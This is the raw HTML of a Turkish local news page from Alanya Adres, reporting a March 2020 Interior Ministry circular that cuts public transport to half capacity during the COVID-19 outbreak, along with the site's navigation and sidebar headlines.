

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.alanyaadres.com/gundem/alanya-da-toplu-ulasima-koronavirus-ayari-h50966.html
body_size: 14640
content:
<!DOCTYPE html>
<html class="no-js noie" lang="tr">
<head>
<meta charset="utf-8">
<title>Alanya&#039;da toplu ulaşıma koronavirüs ayarı</title>
<meta name="description" content="" />
<meta name="keywords" content="" />
<meta name="news_keywords" content="" />
<!--meta name="viewport" content="width=device-width, initial-scale=1"-->

<meta name="content-language" content="tr-TR" />
<link rel="alternate" href="https://www.alanyaadres.com/m/gundem/alanya-da-toplu-ulasima-koronavirus-ayari-h50966.html" hreflang="tr" media="only screen and (max-width: 640px)"/>

<link rel="canonical" href="https://www.alanyaadres.com/gundem/alanya-da-toplu-ulasima-koronavirus-ayari-h50966.html">

<link rel="amphtml" href="https://www.alanyaadres.com/amp/gundem/alanya-da-toplu-ulasima-koronavirus-ayari-h50966.html">

  
<link href="//fonts.googleapis.com/css?family=Montserrat:300,400,500,600,700,800,900&amp;amp;subset=latin-ext" rel="stylesheet">
<link rel="stylesheet" href="https://www.alanyaadres.com/_themes/hs-retina/style/compress.css?v=996545674">
<link rel="stylesheet" href="https://www.alanyaadres.com/_themes/hs-retina/style/public.php?v=1256524306">
<link href="https://www.alanyaadres.com/_themes/hs-retina/style/renk.css?v=398101565" rel="stylesheet"/>
<link href="https://www.alanyaadres.com/_themes/hs-retina/style/print.css?v=219975848" rel="stylesheet" media="print"/>
<script src="https://www.alanyaadres.com/_themes/hs-retina/scripts/jquery.js?v=7256061"></script>
<meta property="og:site_name" content="" />
<meta property="og:title" content="Alanya&#039;da toplu ulaşıma koronavirüs ayarı" />
<meta property="og:description" content="" />
<meta property="og:image" content="https://www.alanyaadres.com/images/resize/100/600x315/haberler/2020/03/alanya_da_toplu_ulasima_koronavirus_ayari_h50966_97e69.jpg" />
<meta property="og:type" content="article" />
<meta property="og:url" content="https://www.alanyaadres.com/gundem/alanya-da-toplu-ulasima-koronavirus-ayari-h50966.html" /><meta http-equiv="refresh" content="300" /><meta name="twitter:card" content="summary_large_image" />
<meta property="og:title" content="Alanya&#039;da toplu ulaşıma koronavirüs ayarı" />
<meta name="twitter:url" content="http://www.alanyaadres.com/gundem/alanya-da-toplu-ulasima-koronavirus-ayari-h50966.html" />
<meta name="twitter:domain" content="https://www.alanyaadres.com/" />
<meta name="twitter:site" content="AlanyaAdres07" />
<meta name="twitter:title" content="Alanya&#039;da toplu ulaşıma koronavirüs ayarı" />
 
  <meta name="twitter:description" content="" /> 
   
<meta name="twitter:image:src" content="https://www.alanyaadres.com/images/haberler/2020/03/alanya_da_toplu_ulasima_koronavirus_ayari_h50966_97e69.jpg" /> 
 

<meta property="og:image:type" content="image/jpeg" />
<meta property="og:image:width" content="625" />
<meta property="og:image:height" content="333" />

<link rel="image_src" type="image/jpeg" href="https://www.alanyaadres.com/images/haberler/2020/03/alanya_da_toplu_ulasima_koronavirus_ayari_h50966_97e69.jpg" />

<meta name="dc.language" content="tr">
<meta name="dc.source" content="https://www.alanyaadres.com/">
<meta name="dc.title" content="Alanya&#039;da toplu ulaşıma koronavirüs ayarı">
<meta name="dc.keywords" content="">
<meta name="dc.description" content="">

<link rel="dns-prefetch" href="//www.alanyaadres.com">
<link rel="dns-prefetch" href="//www.google-analytics.com">
<link rel="dns-prefetch" href="//fonts.gstatic.com">
<link rel="dns-prefetch" href="//mc.yandex.ru">
<link rel="dns-prefetch" href="//fonts.googleapis.com">
<link rel="dns-prefetch" href="//pagead2.googlesyndication.com">
<link rel="dns-prefetch" href="//googleads.g.doubleclick.net">
<link rel="dns-prefetch" href="//google.com">
<link rel="dns-prefetch" href="//gstatic.com">
<link rel="dns-prefetch" href="//connect.facebook.net">
<link rel="dns-prefetch" href="//graph.facebook.com">
<link rel="dns-prefetch" href="//linkedin.com">
<link rel="dns-prefetch" href="//ap.pinterest.com">
<!--[if lt IE 7]>      <html class="no-js lt-ie10 lt-ie9 lt-ie8 lt-ie7"> <![endif]-->
<!--[if IE 7]>         <html class="no-js lt-ie10 lt-ie9 lt-ie8 ie7"> <![endif]-->
<!--[if IE 8]>         <html class="no-js lt-ie10 lt-ie9 ie8"> <![endif]-->
<!--[if IE 9]>         <html class="no-js lt-ie10 ie9"> <![endif]-->
<!--[if gt IE 9]>      <html class="no-js gt-ie9"> <![endif]-->
<!--[if !IE] <![IGNORE[--><!--[IGNORE[]]-->
<script>
var PINE = {"settings":{"theme_path":"https:\/\/www.alanyaadres.com\/_themes\/hs-retina\/","ajax_url":"_ajax\/","site_url":"https:\/\/www.alanyaadres.com\/","theme":"hs-retina","analytics":"UA-47038491-37","comment_approved":0,"theme_version":"1.0.8","system_version":"5.11","hs_data_table":"https:\/\/service.tebilisim.com\/puandurumu_json.php","popup_saat":"0","youtube_ch":"0","instagram_followers":"0"}};
</script>
<script async="" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8700534827439298" crossorigin="anonymous"></script></head>
<body>
  <h1 style="margin: 0px;">
<a href="https://www.alanyaadres.com/" class="hidden" id="printlogo"><img src="https://www.alanyaadres.com/images/banner/logoson.jpg" alt="Alanya Adres" class="img-responsive"></a>
</h1>
<header class="header-index" data-header="wide-header">
  <nav id="header" class="navbar navbar-default navbar-border-top hidden-xs">
  <div class="container">
    <div class="navbar-header hide">
      <button type="button" data-toggle="collapsed" data-target="#header_main-menu" class="navbar-toggle collapsed"><i class="fa fa-align-center fa-fw"></i></button>
    </div>
    <div id="header_main-menu" class="navbar-collapse collapse p-0 hidden-xs">
      <div class="row">
        <div class="col-sm-3">
          <a href="https://www.alanyaadres.com/" id="logo"><img src="https://www.alanyaadres.com/images/banner/logoson.jpg" alt="Alanya Adres" class="img-responsive"></a>
        </div>
                <div class="col-sm-9">
            <div class="tb-block mt-0 mb-10 block-100"><a href="#" id="adLink_100" target="_blank"><img style="margin-left: 0px;" src="https://www.alanyaadres.com/images/banner/seastar.jpg" id="adBanner_100" border="0" width="100%" height="90"></img></a></div>
          </div>
            </div>
    </div>
  </div>
</nav>
  <nav id="header-menu" class="navbar navbar-default hidden-xs">
  <div class="container">
    <div class="navbar-collapse">
      <ul id="ana-menu" class="nav navbar-nav navbar-left">
                <li><a href="https://www.alanyaadres.com/">ANA SAYFA</a></li>
                        <li><a href="https://www.alanyaadres.com/galeri/" target="_blank"><i class="fa fa-picture-o fa-fw"></i><span>GALERİLER</span></a></li>
                        <li><a href="https://www.alanyaadres.com/webtv/" target="_blank"><i class="fa fa-film fa-fw"></i><span>VİDEOLAR</span></a></li>
                        <li><a href="https://www.alanyaadres.com/yazarlar/" target="_blank"><i class="fa fa-users fa-fw"></i><span>YAZARLAR</span></a></li>
                      </ul>
      <ul id="uyelik" class="nav navbar-nav navbar-right">
             <li><a href="https://www.alanyaadres.com/uyelik.html">ÜYE OL</a></li>
        <li><a href="https://www.alanyaadres.com/login.html">GİRİŞ YAP</a></li>
                    </ul>
    </div>
  </div>
</nav>
  <nav data-offset="0" id="header-category" class="navbar navbar-default navbar-border-top">
  <div class="container">
    <div class="navbar-header visible-xs">
      <button data-toggle="collapse" data-target="#navbar-menu" class="navbar-toggle collapsed pull-left"><i class="fa fa-align-center fa-fw"></i></button>
      <button data-toggle="collapse" data-target="#navbar-search" class="navbar-toggle collapsed"><i class="fa fa-search fa-fw"></i></button>
    </div>
    <div class="navbar-collapse collapse">
      <ul class="nav navbar-nav navbar-left">
                        <li class="active">
          <a href="https://www.alanyaadres.com/gundem" target="_blank" >
                          Gündem                        </a>
        </li>
                <li class="">
          <a href="https://www.alanyaadres.com/politika" target="_blank" >
                          Politika                        </a>
        </li>
                <li class="">
          <a href="https://www.alanyaadres.com/asayis" target="_blank" >
                          Asayiş                        </a>
        </li>
                <li class="">
          <a href="https://www.alanyaadres.com/spor" target="_blank" >
                          Spor                        </a>
        </li>
                <li class="">
          <a href="https://www.alanyaadres.com/turizm" target="_blank" >
                          Turizm                        </a>
        </li>
                <li class="">
          <a href="https://www.alanyaadres.com/bolge" target="_blank" >
                          Bölge                        </a>
        </li>
                <li class="">
          <a href="https://www.alanyaadres.com/magazin" target="_blank" >
                          Magazin                        </a>
        </li>
                <li class="">
          <a href="https://www.alanyaadres.com/egitim" target="_blank" >
                          Eğitim                        </a>
        </li>
                <li class="">
          <a href="https://www.alanyaadres.com/saglik" target="_blank" >
                          Sağlık                        </a>
        </li>
                <li class="">
          <a href="https://www.alanyaadres.com/kultur" target="_blank" >
                          Kültür                        </a>
        </li>
              </ul>
      <ul class="nav navbar-nav navbar-right">
        <li class="dropdown">
<a href="#" data-toggle="dropdown" class="dropdown-toggle"><i class="fa fa-search fa-lg fa-fw"></i><i class="fa fa-caret-down fa-fw"></i></a>
  <div class="dropdown-menu">
    <form action="https://www.alanyaadres.com/" method="get">
    <div class="input-group">
      <input type="hidden" name="m" value="arama">
      <input type="text" name="q" placeholder="Arama yapmak için birşeyler yazın.." class="form-control input-lg">
      <input type="hidden" name="auth" value="395a59ce1729508a9fc4f14f06e963b5813681fb" />
      <div class="input-group-btn">
        <button type="submit" class="btn btn-info btn-lg">Ara</button>
      </div>
    </div>
    </form>
  </div>
</li>
                <li id="category-diger" class="dropdown"><a href="#" data-toggle="dropdown" class="dropdown-toggle"><i class="fa fa-bars fa-lg fa-fw"></i></a>
          <ul class="dropdown-menu">
                        <li><a href="https://www.alanyaadres.com/ozel-haber" target="_blank">Özel Haber</a></li>
                        <li><a href="https://www.alanyaadres.com/roportaj" target="_blank">Röportaj</a></li>
                        <li><a href="https://www.alanyaadres.com/ekonomi" target="_blank">Ekonomi</a></li>
                        <li><a href="https://www.alanyaadres.com/teknoloji" target="_blank">Teknoloji</a></li>
                        <li><a href="https://www.alanyaadres.com/yasam" target="_blank">Yaşam</a></li>
                        <li><a href="https://www.alanyaadres.com/kadin" target="_blank">Kadın</a></li>
                        <li><a href="https://www.alanyaadres.com/emlak" target="_blank">Emlak</a></li>
                        <li><a href="https://www.alanyaadres.com/siyaset" target="_blank">Siyaset</a></li>
                        <li><a href="https://www.alanyaadres.com/genel" target="_blank">Genel</a></li>
                      </ul>
        </li>
              </ul> 
    </div>
  </div>
</nav>
</header>
<div class="clearfix"></div>
  <main>
    <div id="haberler" class="container mt-36">
  <div id="detay" class="inf_append panel panel-default panel-page current_news" news_id="50966" title="Alanya&#039;da toplu ulaşıma koronavirüs ayarı" data-path="aHR0cDovL3d3dy5hbGFueWFhZHJlcy5jb20vZ3VuZGVtL2FsYW55YS1kYS10b3BsdS11bGFzaW1hLWtvcm9uYXZpcnVzLWF5YXJpLWg1MDk2Ni5odG1s">
    <div class="panel-heading">
      <div class="panel-title">
        <h1 class="font-bold">Alanya&#039;da toplu ulaşıma koronavirüs ayarı</h1>
                <p class="font-medium mb-0"></p>
              </div>
      <ul id="nav-info" class="list-inline mb-0">
        <li><i class="fa fa-circle-o fa-fw"></i><span>Gündem</span></li>
        <li><i class="fa fa-clock-o fa-fw"></i><span>25 Mart 2020 Çarşamba 00:20</span></li>
                      </ul>
    </div>
    <div class="panel-body pt-0">
      <div class="row">
        <div class="col-sm-8 panel-body pt-0 pl-0">
                              <img src="https://www.alanyaadres.com/images/haberler/2020/03/alanya_da_toplu_ulasima_koronavirus_ayari_h50966_97e69.jpg" alt="Alanya&#039;da toplu ulaşıma koronavirüs ayarı" style="width:100%" class="img-responsive mb-10">
                              <ul class="nav nav-pills mb-10 pull-left">
              <div class="pine-share-haber share-desktop" data-id="50966" style="font-size: 18px;"></div>

          </ul>

          
          <ul class="nav nav-pills mb-10 font-resize pull-right">
            <li class="btn btn-default" onclick="textDown(50966)"><i class="fa fa-font" aria-hidden="true"></i><i class="fa fa-minus" aria-hidden="true"></i></li>
            <li class="btn btn-default" onclick="textUp(50966)"><i class="fa fa-font" aria-hidden="true"></i><i class="fa fa-plus" aria-hidden="true"></i></li>
            <li class="btn btn-default mr-0" onclick="textClear(50966)"><i class="fa fa-font" aria-hidden="true"></i></li>
          </ul>
          <div class="clearfix"></div>
          <div id="detay-metin" class="text" data-text-id="50966">
                                                  İçişleri Bakanlığı, valiliklere yeni tip koronavirüs (Kovid-19) salgını ile mücadele kapsamında, genelge gönderdi. Tüm il ve ilçeleri kapsayan genelgede şehir içi ve şehirler arası çalışan toplu taşıma araçları artık kapasitesinin yüzde 50'si oranında yolcu kabul edecek<br />
İçişleri Bakanlığı tarafından  valiliklere koronavirüs önlemlerini içeren ek genelge gönderildi. Bu kapsamda İl ve ilçelerdeki tüm şehir içi ve şehirler arası çalışan toplu taşıma araçları (şehirler arası yolcu otobüsleri dahil), araç ruhsatında belirtilen yolcu taşıma kapasitesinin yüzde 50'si oranında yolcu kabul edecek, araç içindeki yolcuların oturma şekli yolcuların birbirleriyle temasını engelleyecek şekilde olacak.Genelgede, Kovid-19 salgınında en temel risk unsurunun vatandaşların toplu bulunduğu mekanlar olduğu hatırlatıldı.<br />
<br />
TRAFİK ZABITA DEVREDE<br />
<br />
Devletin tüm kurumları ile bu salgının yayılması ve vatandaşların hayatlarını tehdit etmesini engellemek için birçok umuma açık yerlerin faaliyetlerinin durdurulması başta olmak üzere tedbir alındığı aktarılan genelgede, uyulması gereken kuralların belirlenerek vatandaşlarla paylaşıldığı ifade edildi. Genelgede, yaşanan salgının bir an önce engellenmesi için şehir içi ve şehirler arası yolcu taşıma araçları için ilave tedbirlerin alınmasının gerekli görüldüğü vurgulandı. Öte yandan, söz konusu tedbirlere ilişkin vali, kaymakamlar tarafından Umumi Hıfzıssıhha Kanunu ve diğer mevzuat hükümleri çerçevesinde gerekli kararların alınarak, toplu taşıma araçları ile ilgili olanların trafik zabıtasının etkin denetimi ve koordinesinde ivedilikle planlanması, uygulanması ve tüm kolluk birimleri tarafından konunun takip edilerek herhangi bir aksaklığa meydan verilmemesi istendi.&#160;</p>                                    <div class="clearfix"></div>
            <span class="pull-right">
              <i>Güncelleme Tarihi: 25 Mart 2020, 00:21</i>
            </span>
            <div class="clearfix"></div>
                      </div>
                             

                          <div class="keywords"></div>
                    <!-- Yorumunuz-->
<div id="yorumlar" class="panel panel-default mt-18">
              <div class="media alert alert-danger">
          <div class="media-left"><i class="fa fa-exclamation fa-fw"></i></div>
          <div class="media-body media-middle">
            <p>Yorum yapabilmek için üye girişi yapmanız gerekmektedir.</p>
            <p>Üye değilseniz hemen <a href="https://www.alanyaadres.com/uyelik.html" target="_blank" class="text-default">üye olun</a> veya <a href="https://www.alanyaadres.com/login.html" target="_blank" class="text-info">giriş yapın</a>.</p>
          </div>
          <div class="media-right media-middle">
            <button type="button" data-dismiss="alert" class="close"><i class="fa fa-close fa-fw"></i></button>
          </div>
        </div>
            <!-- Yorumlar-->
</div>
                </div>
        <div class="col-sm-4 right-block" id="sticky-sidebar">
	<div class="pos-relative mb-10">
  <ul class="nav nav-tabs mb-10">
    <li class="active"><a href="#" data-toggle="tab" class="pt-0" title="<b>SIRADAKİ</b><span> HABERLER</span>"><b>SIRADAKİ</b><span> HABERLER</span></a></li>
  </ul>
  <div>
    <div class="list-group mb-0">
              <a href="https://www.alanyaadres.com/gundem/bakan-cavusoglu-ndan-antalyalilar-a-onemli-cagri-h50967.html" title="Bakan Çavuşoğlu&#039;ndan Antalyalılar&#039;a..."  target="_blank" class="list-group-item">
          <i class="media-left media-middle">1</i>
          <span class="media-middle media-body font-medium">Bakan Çavuşoğlu&#039;ndan Antalyalılar&#039;a...</span>
        </a>
            <a href="https://www.alanyaadres.com/ekonomi/demir-uyardi-artik-ekmek-boyle-satilacak-h50968.html" title="Demir uyardı! Artık ekmek böyle satılacak"  target="_blank" class="list-group-item">
          <i class="media-left media-middle">2</i>
          <span class="media-middle media-body font-medium">Demir uyardı! Artık ekmek böyle satılacak</span>
        </a>
            <a href="https://www.alanyaadres.com/genel/gul-yargilamalar-30-nisan-a-kadar-durduruldu-h50969.html" title="Gül: Yargılamalar 30 Nisan&#039;a kadar durduruldu"  target="_blank" class="list-group-item">
          <i class="media-left media-middle">3</i>
          <span class="media-middle media-body font-medium">Gül: Yargılamalar 30 Nisan&#039;a kadar durduruldu</span>
        </a>
            <a href="https://www.alanyaadres.com/gundem/alanya-nin-yeni-korona-izole-merkezi-burasi-olacak-h50970.html" title="Alanya&#039;nın yeni korona izole merkezi burası..."  target="_blank" class="list-group-item">
          <i class="media-left media-middle">4</i>
          <span class="media-middle media-body font-medium">Alanya&#039;nın yeni korona izole merkezi burası...</span>
        </a>
            <a href="https://www.alanyaadres.com/bolge/refujdeki-agaca-carpan-otomobil-hurdaya-dondu-1-olu-var-h50971.html" title="Refüjdeki ağaca çarpan otomobil hurdaya döndü:..."  target="_blank" class="list-group-item">
          <i class="media-left media-middle">5</i>
          <span class="media-middle media-body font-medium">Refüjdeki ağaca çarpan otomobil hurdaya döndü:...</span>
        </a>
            <a href="https://www.alanyaadres.com/ekonomi/bakandan-emekli-maasi-mujdesi-h50972.html" title="Bakandan emekli maaşı müjdesi"  target="_blank" class="list-group-item">
          <i class="media-left media-middle">6</i>
          <span class="media-middle media-body font-medium">Bakandan emekli maaşı müjdesi</span>
        </a>
            <a href="https://www.alanyaadres.com/bolge/cift-basli-oglak-dunyaya-geldi-h50973.html" title="Çift başlı oğlak dünyaya geldi"  target="_blank" class="list-group-item">
          <i class="media-left media-middle">7</i>
          <span class="media-middle media-body font-medium">Çift başlı oğlak dünyaya geldi</span>
        </a>
            <a href="https://www.alanyaadres.com/bolge/otelci-borclarindan-dolayi-intihar-etti-h50974.html" title="Otelci borçlarından dolayı intihar etti"  target="_blank" class="list-group-item">
          <i class="media-left media-middle">8</i>
          <span class="media-middle media-body font-medium">Otelci borçlarından dolayı intihar etti</span>
        </a>
            <a href="https://www.alanyaadres.com/asayis/alanya-da-otomobilin-carptigi-yaya-hayatini-kaybetti-h50975.html" title="Alanya&#039;da otomobilin çarptığı yaya hayatını..."  target="_blank" class="list-group-item">
          <i class="media-left media-middle">9</i>
          <span class="media-middle media-body font-medium">Alanya&#039;da otomobilin çarptığı yaya hayatını...</span>
        </a>
            <a href="https://www.alanyaadres.com/ekonomi/bahar-firmalar-limite-takilip-kredi-kullanamayacak-h50976.html" title="Bahar: Firmalar limite takılıp kredi kullanamayacak"  target="_blank" class="list-group-item">
          <i class="media-left media-middle">10</i>
          <span class="media-middle media-body font-medium">Bahar: Firmalar limite takılıp kredi kullanamayacak</span>
        </a>
        </div>
  </div>
</div>
<div id="fourth-slider">
  <div class="swiper-container mb-10">
    <div class="swiper-wrapper">
            <div class="swiper-slide">
        <div class="thumbnail thumbnail-cuff mb-0">
          <a href="https://www.alanyaadres.com/gundem/2026-alanya-icin-dolu-dolu-gececek-h93423.html" title="2026 Alanya için dolu dolu geçecek"  target="_blank"><img src="https://www.alanyaadres.com/images/resize/95/334x215/haberler/thumbs/2026/01/2026_alanya_icin_dolu_dolu_gececek_h93423_a47fc.jpg" alt="2026 Alanya için dolu dolu geçecek" class="img-responsive"></a>
          <div class="caption">
            <a href="https://www.alanyaadres.com/gundem/2026-alanya-icin-dolu-dolu-gececek-h93423.html" title="2026 Alanya için dolu dolu geçecek"  target="_blank" title="2026 Alanya için dolu dolu geçecek" class="title h4 one-line">2026 Alanya için dolu dolu geçecek</a>
            <ol class="list-inline">
              <li><a href="https://www.alanyaadres.com/gundem" title="2026 Alanya için dolu dolu geçecek"  target="_blank" class="text-muted">Gündem</a></li>
            </ol>
          </div>
        </div>
      </div>
          <div class="swiper-slide">
        <div class="thumbnail thumbnail-cuff mb-0">
          <a href="https://www.alanyaadres.com/gundem/meclis-uyesinin-isyani-bu-alanya-ya-ihanettir-h93422.html" title="Meclis üyesinin isyanı: Bu Alanya&#039;ya ihanettir"  target="_blank"><img src="https://www.alanyaadres.com/images/resize/95/334x215/haberler/thumbs/2026/01/meclis_uyesinin_isyani_bu_alanya_ya_ihanettir_h93422_dba8c.jpg" alt="Meclis üyesinin isyanı: Bu Alanya&#039;ya ihanettir" class="img-responsive"></a>
          <div class="caption">
            <a href="https://www.alanyaadres.com/gundem/meclis-uyesinin-isyani-bu-alanya-ya-ihanettir-h93422.html" title="Meclis üyesinin isyanı: Bu Alanya&#039;ya ihanettir"  target="_blank" title="Meclis üyesinin isyanı: Bu Alanya&#039;ya ihanettir" class="title h4 one-line">Meclis üyesinin isyanı: Bu Alanya&#039;ya ihanettir</a>
            <ol class="list-inline">
              <li><a href="https://www.alanyaadres.com/gundem" title="Meclis üyesinin isyanı: Bu Alanya&#039;ya ihanettir"  target="_blank" class="text-muted">Gündem</a></li>
            </ol>
          </div>
        </div>
      </div>
          <div class="swiper-slide">
        <div class="thumbnail thumbnail-cuff mb-0">
          <a href="https://www.alanyaadres.com/gundem/bakkallarda-yeniden-velittin-yenialp-donemi-h93421.html" title="Bakkallarda yeniden Velittin Yenialp dönemi"  target="_blank"><img src="https://www.alanyaadres.com/images/resize/95/334x215/haberler/thumbs/2026/01/bakkallarda_yeniden_velittin_yenialp_donemi_h93421_a101e.jpg" alt="Bakkallarda yeniden Velittin Yenialp dönemi" class="img-responsive"></a>
          <div class="caption">
            <a href="https://www.alanyaadres.com/gundem/bakkallarda-yeniden-velittin-yenialp-donemi-h93421.html" title="Bakkallarda yeniden Velittin Yenialp dönemi"  target="_blank" title="Bakkallarda yeniden Velittin Yenialp dönemi" class="title h4 one-line">Bakkallarda yeniden Velittin Yenialp dönemi</a>
            <ol class="list-inline">
              <li><a href="https://www.alanyaadres.com/gundem" title="Bakkallarda yeniden Velittin Yenialp dönemi"  target="_blank" class="text-muted">Gündem</a></li>
            </ol>
          </div>
        </div>
      </div>
          <div class="swiper-slide">
        <div class="thumbnail thumbnail-cuff mb-0">
          <a href="https://www.alanyaadres.com/gundem/alanya-da-heyelan-nedeniyle-kapanan-yol-acildi-2-h93420.html" title="Alanya&#039;da heyelan nedeniyle kapanan yol açıldı"  target="_blank"><img src="https://www.alanyaadres.com/images/resize/95/334x215/haberler/thumbs/2026/01/alanya_da_heyelan_nedeniyle_kapanan_yol_acildi_h93420_59530.jpg" alt="Alanya&#039;da heyelan nedeniyle kapanan yol açıldı" class="img-responsive"></a>
          <div class="caption">
            <a href="https://www.alanyaadres.com/gundem/alanya-da-heyelan-nedeniyle-kapanan-yol-acildi-2-h93420.html" title="Alanya&#039;da heyelan nedeniyle kapanan yol açıldı"  target="_blank" title="Alanya&#039;da heyelan nedeniyle kapanan yol açıldı" class="title h4 one-line">Alanya&#039;da heyelan nedeniyle kapanan yol açıldı</a>
            <ol class="list-inline">
              <li><a href="https://www.alanyaadres.com/gundem" title="Alanya&#039;da heyelan nedeniyle kapanan yol açıldı"  target="_blank" class="text-muted">Gündem</a></li>
            </ol>
          </div>
        </div>
      </div>
          <div class="swiper-slide">
        <div class="thumbnail thumbnail-cuff mb-0">
          <a href="https://www.alanyaadres.com/gundem/bakkallarin-secim-heyecani-listeler-belli-oldu-h93419.html" title="Bakkalların seçim heyecanı! Listeler belli oldu"  target="_blank"><img src="https://www.alanyaadres.com/images/resize/95/334x215/haberler/thumbs/2026/01/bakkallarin_secim_heyecani_listeler_belli_oldu_h93419_b7cb3.jpg" alt="Bakkalların seçim heyecanı! Listeler belli oldu" class="img-responsive"></a>
          <div class="caption">
            <a href="https://www.alanyaadres.com/gundem/bakkallarin-secim-heyecani-listeler-belli-oldu-h93419.html" title="Bakkalların seçim heyecanı! Listeler belli oldu"  target="_blank" title="Bakkalların seçim heyecanı! Listeler belli oldu" class="title h4 one-line">Bakkalların seçim heyecanı! Listeler belli oldu</a>
            <ol class="list-inline">
              <li><a href="https://www.alanyaadres.com/gundem" title="Bakkalların seçim heyecanı! Listeler belli oldu"  target="_blank" class="text-muted">Gündem</a></li>
            </ol>
          </div>
        </div>
      </div>
        </div>
    <div class="swiper-pagination swiper-pagination-lg"></div>
  </div>
</div>
<div class="panel">
  <div class="panel-heading p-0">
    <div class="panel-title font-medium"><span class="border-danger" title="SON DAKİKA HABERLERİ">SON DAKİKA HABERLERİ</span></div>
  </div>
  <div class="panel-body p-0">
                      <div class="media media-news">
              <div class="media-left">
                <a href="https://www.alanyaadres.com/asayis/alanya-da-denizde-kadin-cesedi-bulundu-3-h93341.html" title="Alanya&#039;da denizde kadın cesedi bulundu"  target="_blank">
                  <img alt="Alanya&#039;da denizde kadın cesedi bulundu" class="media-object" src="https://www.alanyaadres.com/images/resize/95/127x82/haberler/thumbs/2025/12/alanya_da_denizde_kadin_cesedi_bulundu_h93341_ab374.jpg" width="127">
                </a>
              </div>
              <div class="media-body media-middle">
                <a href="https://www.alanyaadres.com/asayis/alanya-da-denizde-kadin-cesedi-bulundu-3-h93341.html" title="Alanya&#039;da denizde kadın cesedi bulundu"  target="_blank" class="media-heading mb-0">Alanya&#039;da denizde kadın cesedi bulundu</a>
              </div>
            </div>
                        <div class="media media-news">
              <div class="media-left">
                <a href="https://www.alanyaadres.com/gundem/altid-baskani-cem-ozcan-oldu-h93222.html" title="ALTİD Başkanı Cem Özcan oldu"  target="_blank">
                  <img alt="ALTİD Başkanı Cem Özcan oldu" class="media-object" src="https://www.alanyaadres.com/images/resize/95/127x82/haberler/thumbs/2025/11/altid_baskani_cem_ozcan_oldu_h93222_39cb4.jpg" width="127">
                </a>
              </div>
              <div class="media-body media-middle">
                <a href="https://www.alanyaadres.com/gundem/altid-baskani-cem-ozcan-oldu-h93222.html" title="ALTİD Başkanı Cem Özcan oldu"  target="_blank" class="media-heading mb-0">ALTİD Başkanı Cem Özcan oldu</a>
              </div>
            </div>
                        <div class="media media-news">
              <div class="media-left">
                <a href="https://www.alanyaadres.com/bolge/muhittin-bocek-tutuklandi-h92512.html" title="Muhittin Böcek tutuklandı"  target="_blank">
                  <img alt="Muhittin Böcek tutuklandı" class="media-object" src="https://www.alanyaadres.com/images/resize/95/127x82/haberler/thumbs/2025/07/muhittin_bocek_tutuklandi_h92512_371af.jpg" width="127">
                </a>
              </div>
              <div class="media-body media-middle">
                <a href="https://www.alanyaadres.com/bolge/muhittin-bocek-tutuklandi-h92512.html" title="Muhittin Böcek tutuklandı"  target="_blank" class="media-heading mb-0">Muhittin Böcek tutuklandı</a>
              </div>
            </div>
                        <div class="media media-news">
              <div class="media-left">
                <a href="https://www.alanyaadres.com/spor/alanya-da-genclere-e-spor-egitimi-h90894.html" title="Alanya&#039;da gençlere e-spor eğitimi"  target="_blank">
                  <img alt="Alanya&#039;da gençlere e-spor eğitimi" class="media-object" src="https://www.alanyaadres.com/images/resize/95/127x82/haberler/thumbs/2024/09/alanya_da_genclere_e_spor_egitimi_h90894_6bdf0.jpg" width="127">
                </a>
              </div>
              <div class="media-body media-middle">
                <a href="https://www.alanyaadres.com/spor/alanya-da-genclere-e-spor-egitimi-h90894.html" title="Alanya&#039;da gençlere e-spor eğitimi"  target="_blank" class="media-heading mb-0">Alanya&#039;da gençlere e-spor eğitimi</a>
              </div>
            </div>
                        <div class="media media-news">
              <div class="media-left">
                <a href="https://www.alanyaadres.com/gundem/sahinden-belediye-personeline-soz-h88799.html" title="Şahin&#39;den belediye personeline söz"  target="_blank">
